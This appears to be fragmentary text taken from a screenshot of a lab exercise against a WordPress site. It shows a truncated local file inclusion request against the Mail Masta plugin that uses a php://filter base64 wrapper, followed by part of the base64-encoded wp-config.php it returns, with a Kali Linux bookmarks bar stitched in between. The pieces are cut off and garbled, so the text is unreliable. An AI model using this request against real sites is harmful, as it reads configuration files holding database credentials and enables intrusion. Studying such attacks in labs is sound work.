 10.10.210.47/wordpress/wp-
10.10.210.47/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/convert.ba
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PD9waHANCi8qKg0KICogVGhlIGJhc2UgY29uZmlndXJhdGlvbiBmb3IgV29yZFByZXNzDQogKg0KICogVGhlIHdwLWNvbmZpZy5waHAgY3JlYXRpb24gc2NyaXB0IHVzZXMgdG